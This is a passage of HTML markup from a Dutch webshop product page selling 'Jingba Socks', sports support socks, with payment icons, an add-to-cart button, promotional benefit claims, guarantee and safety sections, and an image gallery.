7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li></ul>
              </div>
            
                <style data-shopify>
                  #sticky-atc-template--24857396248909__main .button {
                    --color-button: 83, 175, 1;
                  }
                </style>
              
              <sticky-atc 
                id="sticky-atc-template--24857396248909__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge" 
                data-section="template--24857396248909__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24857396248909__main"
                        src="//vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&width=500"
                        alt="Jingba Socks™ | Verminder risico op blessures"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Jingba Socks™ | Verminder risico op blessures
                        </h4>
                      
                      
</div></div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24857396248909__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24857396248909__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">VOEG TOE AAN WINKELWAGEN</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p data-mce-fragment="1"><span data-mce-fragment="1">Heb je als sporter last van vermoeide, pijnlijke voeten of enkels  ?</span></p>
<p data-mce-fragment="1">Onze voeten ondersteunde sokken zijn speciaal ontworpen om sporters te voorzien van de<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">juiste ondersteuning</strong><span data-mce-fragment="1"> </span>en comfort tijdens het sporten. Met deze sokken ervaar je minder vermoeidheid en pijn in je voeten, waardoor je langer kunt doorgaan en<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">betere prestaties</strong><span data-mce-fragment="1"> </span>kunt leveren. Geschikt voor verschillende soorten sporten zoals hardlopen, voetbal, tennis, basketbal, volleybal en meer.</p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto; width: 75%;" src="https://cdn.shopify.com/s/files/1/0551/6974/4967/files/Sportsokken_480x480.jpg?v=1676366195" alt="Advantages of professional sport socks"></p>
<p data-mce-fragment="1">Stel je voor dat je je favoriete sport kunt uitoefenen zonder of minder last te hebben van pijnlijke en vermoeide voeten. Onze voeten ondersteunde sokken zorgen voor een<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">betere bloedcirculatie en een betere stabiliteit</strong>, waardoor je je voeten minder belast en optimaal kunt presteren.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Bestel nu onze voeten ondersteunde sokken en ervaar het verschil</strong><span data-mce-fragment="1"> </span>tijdens het sporten. Je zult merken dat je meer comfort en ondersteuning hebt en betere prestaties kunt leveren. Wacht niet langer en gun jezelf de voordelen:<br></p>
<p><span data-mce-fragment="1">🏆 </span><span data-mce-fragment="1">Verhoogde prestaties en uithoudingsvermogen tijdens het sporten</span><br data-mce-fragment="1"><span data-mce-fragment="1">✔ Verbeterde bloedcirculatie in de voeten</span><br data-mce-fragment="1"><span data-mce-fragment="1">✔ </span><span data-mce-fragment="1">Vermindering van pijn en vermoeidheid </span><br data-mce-fragment="1"><span data-mce-fragment="1">✔ </span><span data-mce-fragment="1">Ondersteuning van de voetboog en enkels</span><br data-mce-fragment="1"><span data-mce-fragment="1">✔ </span><span data-mce-fragment="1">Betere stabiliteit en balans tijdens het sporten</span><br data-mce-fragment="1"><span data-mce-fragment="1">✔ </span><span data-mce-fragment="1">Vermindering van het risico op blessures aan de voeten en enkels</span><br data-mce-fragment="1"><span data-mce-fragment="1">✔ </span><span data-mce-fragment="1">Comfortabele pasvorm en materiaal dat zweet absorbeert en geuren vermindert</span><br data-mce-fragment="1"><span data-mce-fragment="1">✔ </span><span data-mce-fragment="1">Verbetert het herstel na het sporten</span><br data-mce-fragment="1"><br></p>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        VERANTWOORD EN VEILIG
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-386b9670-834a-47ce-8750-65fd5b5816f2-template--24857396248909__main">
                    <p>Onze producten zijn vrij van chemische stoffen zoals BPA.</p><p><em>*BPA is een chemische stof die vaak wordt verwerkt in platic producten, zoals bouwmaterialen, elektronica, plastic flessen en speelgoed.</em></p><p>Onze prodcuten zijn gemaakt van:</p><ul><li>Veilige materialen</li><li>Hoge kwaliteit</li><li>Vrij van chemicaliën.</li></ul><p><em>*Voorzien van CE-markering volgens EN71 richtlijnen.</em></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        ONZE GARANTIE
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--24857396248909__main">
                    <p><strong>✔ VERZEKERD VERZENDEN:</strong></p><p>Elke order wordt binnen de 24 uur verwerkt en verzekerd verzonden met een track & trace code, hiermee kun je je pakket overal volgen.<br/><br/><strong>✔ 100% TEVREDENHEIDSGARANTIE:</strong></p><p>Wij bieden 30 dagen retourtijd aan onze klanten, dit is het dubbele van wettelijk verplicht is! Onze producten zijn uitvoerig getest, wij zijn dan ook zeker van de kwaliteit.</p><p><strong>✔ KLANTENSERVICE:</strong></p><p>Onze klantenservice staat voor je klaar om al je vragen te beantwoorden. Wij streven er naar om alle mailtjes binnen 24 uur te beantwoorden!</p><p><strong>✔ VEILIG BETALEN:</strong></p><p>Wij maken gebruik van de meest gebruikte betalingsprovider van Nederland & België. Je kunt bij ons betalen met: iDEAL, Bancontact, - Credit Card (Visa, Mastercard, American Express), Paypal & Klarna</p>
                    
                  </div>
                </div>
              </div><a href="/products/jsock" class="link product__view-details animate-arrow">
          Alle details bekijken
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24857396248909__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Mediagalerij"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24857396248909__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Sluiten"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Mediagalerij"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&width=550 550w,//vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//vanbond.nl/cdn/shop/products/H79a8e513ffa54b4c922a50ce51e457b2f_283d01fe-0b8c-43de-98d3-2fbd7951c0c0.jpg?v=1677061956&width=1445"
    alt="Jingba Socks™ | Verminder risico op blessures"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21581220085831"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&width=550 550w,//vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//vanbond.nl/cdn/shop/products/Hd3152d038b1044bc96dd89f3ac87d6409_fb106311-a3f1-4a66-a623-800c0eb9d859.jpg?v=1677061957&width=1445"
    alt="Jingba Socks™ | Verminder risico op blessures"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21581220053063"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&width=550 550w,//vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//vanbond.nl/cdn/shop/products/H70eeb69fe97e492982c50c5ec0f920687_f49310ee-5f10-4ef2-b42a-3456d560d49d.jpg?v=1677061952&width=1445"
    alt="Jingba Socks™ | Verminder risico op blessures"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21581220118599"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&width=550 550w,//vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//vanbond.nl/cdn/shop/products/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960&width=1445"
    alt="Jingba Socks™ | Verminder risico op blessures"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21581220151367"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&width=550 550w,//vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//vanbond.nl/cdn/shop/products/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959&width=1445"
    alt="Jingba Socks™ | Verminder risico op blessures"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21581220184135"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&width=550 550w,//vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&width=1445"
    alt="Jingba Socks™ | Verminder risico op blessures"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21581220216903"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&width=550 550w,//vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&width=1445"
    alt="Jingba Socks™ | Verminder risico op blessures"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21581220249671"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&width=550 550w,//vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&width=1445"
    alt="Jingba Socks™ | Verminder risico op blessures"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21581220282439"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&width=550 550w,//vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&width=1445"
    alt="Jingba Socks™ | Verminder risico op blessures"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21581220315207"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&width=550 550w,//vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//vanbond.nl/cdn/shop/products/Hd22dba7e94284f95aed098a3ecd4efd6y_c907367f-0c3e-4ed9-be2c-ec087aa2a89f.jpg?v=1677061952&width=1445"
    alt="Jingba Socks™ | Verminder risico op blessures"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21581220347975"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&width=550 550w,//vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//vanbond.nl/cdn/shop/products/H8e454d0d07e04d5ba622874f5a89239dM_23464b8c-46f2-41ea-9a7f-4ca2dd306bde.jpg?v=1677061959&width=1445"
    alt="Jingba Socks™ | Verminder risico op blessures"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21581220380743"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957&width=550 550w,//vanbond.nl/cdn/shop/products/H01a8b62a9547400593ca39716f39cb99j_78affaf6-90a1-4494-8870-703ae3db6091.jpg?v=1677061957 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
